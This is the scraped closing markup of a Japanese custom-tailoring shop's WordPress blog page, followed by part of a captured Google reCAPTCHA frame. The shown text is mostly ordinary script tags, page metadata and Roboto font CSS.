} )( "contact-form-7", {"translation-revision-date":"2024-11-05 02:21:01+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sassi.bz\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script src="https://sassi.bz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script src="https://sassi.bz/wp-content/plugins/widget-options/assets/js/widgetopts.resize.js?ver=4.0.8" id="widgetopts-resize-script-js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js" id="jquery-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/jquery/jquery.countTo.min.js?ver=1.5.3.5" id="dp-sc-ext-countup-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/jquery/jquery.bjqs.min.js?ver=1.5.3.5" id="dp-sc-ext-dpslideshow-js"></script>
<script src="https://cdn.jsdelivr.net/npm/image-compare-viewer@1.4.1/dist/image-compare-viewer.min.js?ver=1.5.3.5" id="dp-sc-ext-imgcomapre-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/jquery/jquery.circle.progress.min.js?ver=1.5.3.5" id="dp-sc-ext-skillcircles-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/jquery/jquery.tablesorter.min.js?ver=1.5.3.5" id="dp-sc-ext-table-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/sticky-sidebar.min.js?ver=1.5.3.5" id="dp-sc-ext-txtfading-js"></script>
<script src="https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/inc/js/script.min.js?ver=1.5.3.5" id="dp_ex_sc_plugin_js-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/wow.min.js?ver=1.1.4.3" id="wow-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/swiper.min.js?ver=6.9" id="dp-swiper-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/jquery.easing.min.js?ver=1.1.4.3" id="easing-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/jquery.fitvids.min.js?ver=1.1.4.3" id="fitvids-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/scrollReveal.min.js?ver=1.1.4.3" id="scrollReveal-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/anime.min.js?ver=1.1.4.3" id="anime-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/jquery.sharecount.min.js?ver=1.1.4.3" id="sns-share-count-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/barba-custom.min.js?ver=1.1.4.3" id="barba-js"></script>
<script src="https://sassi.bz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/jquery.isotope.min.js?ver=1.1.4.3" id="isotope-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/jquery/datepicker/jquery.datepicker.min.js?ver=1.1.4.3" id="air-datepicker-js"></script>
<script src="https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/main.min.js?ver=20260105091551" id="dp-main-js-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdH_XcbAAAAAJc4-WgJNk0mRLIIZeTAgCY9abyU&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://sassi.bz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdH_XcbAAAAAJc4-WgJNk0mRLIIZeTAgCY9abyU",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script src="https://sassi.bz/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.2" id="wpcf7-recaptcha-js"></script>
<!-- Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=G-X4QEH239SN"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'G-X4QEH239SN');</script><!-- /Tracking Code --><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" class="svg_sprite">
<symbol id="svg_edge_wave1" viewBox="0 0 100 10" preserveAspectRatio="none">
<path d="M 100,4.9746905 C 100,4.9746905 89.49367,9.8973932 75,10 67.52172,10.052942 61.741731,8.7843107 50.000002,4.9746905 38.82997,1.3505584 32.305573,0.07020723 25,0 9.7424699,-0.14662628 0,4.9746905 0,4.9746905 V 10 h 100 z"></path>
</symbol>
<symbol id="svg_edge_wave2" viewBox="0 0 100 10" preserveAspectRatio="none">
<path d="M 75,0.02308684 C 67.694435,0.09326684 61.170023,1.3729628 50,4.9954308 38.258282,8.8033018 32.478274,10.07134 25,10.01842 h 75 V 4.9954308 c 0,0 -9.742483,-5.11890296 -25,-4.97234396 z M 25,10.01842 C 10.506344,9.9158582 0,4.9954308 0,4.9954308 V 10.01842 Z"></path>
</symbol>
<symbol id="svg_edge_curve1" viewBox="0 0 100 10" preserveAspectRatio="none">
<path d="M 0,0 C 0,0 25,10 50,10 75,10 100,0 100,0 V 10 H 0 Z"></path>
</symbol>
<symbol id="svg_edge_curve2" viewBox="0 0 100 10" preserveAspectRatio="none">
<path d="m 0,10 c 0,0 25,-10 50,-10 25,0 50,10 50,10 v 0 z"></path>
</symbol>
</svg><div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v12.0&appId=&autoLogAppEvents=1"></script><script async src="https://platform.twitter.com/widgets.js"></script><script type="application/ld+json">{"@context":"http://schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b8%e3%83%a3%e3%82%b1%e3%83%83%e3%83%88/3284/"},"headline":"”新年” 明けまして","image":{"@type":"ImageObject","url":"https://sassi.bz/wp-content/uploads/2023/01/DSC0040-scaled.jpeg","width":1197,"height":800},"datePublished":"2023-01-04T15:12:41+09:00","dateModified":"2023-01-05T14:08:38+09:00","articleSection":"オーダージャケット","author":{"@type":"Person","name":"sassi"},"publisher":{"@type":"Organization","name":"sassi custom order &amp; bespoke ｜オーダースーツ｜熊本","logo":{"@type":"ImageObject","url":"https://sassi.bz/wp-content/uploads/2021/07/sassiロゴ.png","width":356,"height":60}},"description":"&nbsp; おめでとう御座います 本日は「１８：００」で閉店です 1月5日(木)より、平常時間での営業となります &nbsp; 兎年 本年も宜しくお願い致します &nbsp; &nbsp; &nbsp; 開店早々に宅急便が届きました 開けると思わず声が漏れる「逸品」が仕上がりました　...................... &nbsp; &nbsp; &nbsp; &nbsp; ”４８０ D"}</script><script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"オーダージャケット","item":"https://sassi.bz/category/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b8%e3%83%a3%e3%82%b1%e3%83%83%e3%83%88/"},{"@type":"ListItem","position":2,"name":"”新年” 明けまして","item":"https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b8%e3%83%a3%e3%82%b1%e3%83%83%e3%83%88/3284/"}]}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","inLanguage":"ja","name":"Sassi custom order bespoke｜オーダースーツ・セレクトショップ｜熊本","alternateName":"","description":"custom order & bespoke","image":"https://sassi.bz/wp-content/uploads/2021/07/sassiロゴ.png","url":"https://sassi.bz/"}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdH_XcbAAAAAJc4-WgJNk0mRLIIZeTAgCY9abyU&co=aHR0cHM6Ly9zYXNzaS5iejo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=opbrzpvpimkt
body_size: 48847
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
